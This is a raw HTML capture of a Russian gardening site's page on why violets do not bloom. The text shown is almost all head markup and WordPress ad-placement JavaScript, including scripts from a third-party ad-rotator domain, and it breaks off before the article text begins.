

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dacha2u.ru/komnatnye-rasteniya/fialki-ne-tsvetut-chto-delat
body_size: 62996
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/233h3.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//dacha2u.ru/wp-content/233h3.js?ver=1.0.2" id="233h3-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/233h3.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'233h3'};token=localStorage.getItem('233h3')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/233h3.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('233h3', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Фиалки не цветут: причины, что делать, подкормки, уход, фото и видео</title> <meta name="description" content="Что нужно делать, чтобы фиалки обильно цвели? Достаточно найти причину отсутствия цветов и исправить ситуацию. Это может быть неправильный уход, неподходящие условия выращивания, болезни и вредители"/> <link rel="canonical" href="https://dacha2u.ru/komnatnye-rasteniya/fialki-ne-tsvetut-chto-delat"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Фиалки не цветут: причины, что делать, подкормки, уход, фото и видео"/> <meta property="og:description" content="Что нужно делать, чтобы фиалки обильно цвели? Достаточно найти причину отсутствия цветов и исправить ситуацию. Это может быть неправильный уход, неподходящие условия выращивания, болезни и вредители"/> <meta property="og:url" content="https://dacha2u.ru/komnatnye-rasteniya/fialki-ne-tsvetut-chto-delat"/> <meta property="og:site_name" content="Негламурная дача"/> <meta property="article:published_time" content="2023-07-22T07:44:06+00:00"/> <meta property="og:image" content="https://dacha2u.ru/wp-content/uploads/2023/07/maxresdefault-1.jpg"/> <meta property="og:image:width" content="1280"/> <meta property="og:image:height" content="720"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Валентина"/> <meta name="twitter:card" content="summary_large_image"/> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='expert-review-style-css' href='https://dacha2u.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'/> <link rel='stylesheet' id='wmb_front_styles-css' href='https://dacha2u.ru/wp-content/plugins/iwhale-mediabox/front/css/style.css' media='all'/> <link rel='stylesheet' id='bwg_fonts-css' href='https://dacha2u.ru/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css' media='all'/> <link rel='stylesheet' id='sumoselect-css' href='https://dacha2u.ru/wp-content/plugins/photo-gallery/css/sumoselect.min.css' media='all'/> <link rel='stylesheet' id='mCustomScrollbar-css' href='https://dacha2u.ru/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css' media='all'/> <link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all'/> <link rel='stylesheet' id='bwg_frontend-css' href='https://dacha2u.ru/wp-content/plugins/photo-gallery/css/styles.min.css' media='all'/> <link rel='stylesheet' id='quiz-maker-css' href='https://dacha2u.ru/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css' media='all'/> <link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://dacha2u.ru/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css' media='all'/> <link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://dacha2u.ru/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css' media='all'/> <link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://dacha2u.ru/wp-content/plugins/tabs-responsive/assets/css/animate.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C400i%2C700%7COpen+Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://dacha2u.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='crb-template-css' href='https://dacha2u.ru/wp-content/plugins/cherrylink/css/crb-template-modern.css' media='all'/> <link rel='stylesheet' id='crb-template-override-css' href='https://dacha2u.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css' media='all'/> <style id='crb-template-override-inline-css' type='text/css'> .crb-container { display: grid !important; grid-template-columns: 1fr 1fr 1fr !important; grid-column-gap: 20px !important; } @media screen and (max-width: 40em) { .crb-container { grid-template-columns: 1fr 1fr !important; grid-column-gap: 10px !important; } } /*# sourceURL=crb-template-override-inline-css */ </style> <script type="text/javascript" src="https://dacha2u.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" id="wmb_front_script-js-extra">
/* <![CDATA[ */
var wmb_global = {"ajaxurl":"https://dacha2u.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wmb_front_script-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://dacha2u.ru/wp-content/plugins/iwhale-mediabox/front/js/script.js" id="wmb_front_script-js"></script> <script type="text/javascript" src="https://dacha2u.ru/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js" id="sumoselect-js"></script> <script type="text/javascript" src="https://dacha2u.ru/wp-content/plugins/photo-gallery/js/tocca.min.js" id="bwg_mobile-js"></script> <script type="text/javascript" src="https://dacha2u.ru/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js" id="mCustomScrollbar-js"></script> <script type="text/javascript" src="https://dacha2u.ru/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js" id="jquery-fullscreen-js"></script> <script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"\u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f.","bwg_mail_validation":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441.","bwg_search_result":"\u041d\u0435\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u043f\u043e\u0438\u0441\u043a\u0443.","bwg_select_tag":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0443","bwg_order_by":"\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u043f\u043e","bwg_search":"\u041f\u043e\u0438\u0441\u043a","bwg_show_ecommerce":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u044e","bwg_hide_ecommerce":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u044e","bwg_show_comments":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_hide_comments":"\u0421\u043a\u0440\u044b\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_restore":"\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c","bwg_maximize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c","bwg_fullscreen":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","bwg_exit_fullscreen":"\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","bwg_search_tag":"\u041f\u041e\u0418\u0421\u041a...","bwg_tag_no_match":"\u041c\u0435\u0442\u043a\u0438 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b","bwg_all_tags_selected":"\u0412\u0441\u0435 \u043c\u0435\u0442\u043a\u0438 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","bwg_tags_selected":"\u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043c\u0435\u0442\u043a\u0438","play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","pause":"\u041f\u0430\u0443\u0437\u0430","is_pro":"","bwg_play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","bwg_pause":"\u041f\u0430\u0443\u0437\u0430","bwg_hide_info":"\u0421\u043a\u0440\u044b\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_show_info":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_hide_rating":"\u0421\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","bwg_show_rating":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","ok":"\u041e\u043a","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435","lazy_load":"0","lazy_loader":"https://dacha2u.ru/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"\u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043c\u0435\u0442\u043a\u0438","bwg_tag_see_less":"\u0432\u0438\u0434\u0435\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u043c\u0435\u0442\u043e\u043a"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://dacha2u.ru/wp-content/plugins/photo-gallery/js/scripts.min.js" id="bwg_frontend-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://dacha2u.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
